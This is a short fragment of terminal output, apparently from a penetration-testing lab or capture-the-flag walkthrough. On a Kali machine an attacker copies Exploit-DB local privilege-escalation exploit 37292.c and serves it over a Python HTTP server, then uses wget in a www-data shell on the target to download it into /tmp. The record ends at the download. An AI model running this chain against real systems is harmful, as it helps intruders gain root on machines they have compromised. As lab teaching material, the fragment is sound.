 ┌──(zh㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux/local/37292.c .
┌──(zh㉿kali)-[~]
└─$ mv ./37292.c exp.c
┌──(zh㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.18 - - [11/Sep/2022 03:33:31] "GET /exp.c HTTP/1.1" 200 -
zh@kali: ~
www-data@indishell:/$ cd /tmp
cd /tmp
www-data@indishell:/tmp$ wget http://10.0.2.13:8000/exp.c
wget http://10.0.2.13:8000/exp.c
--2022-09-11 13:04:18--  http://10.0.2.13:8000/exp.c
Connecting to 10.0.2.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: `exp.c'
100%[======================================>] 5,119       --.-K/s   in 0s
2022-09-11 13:04:18 (306 MB/s) - `exp.c' saved [5119/5119]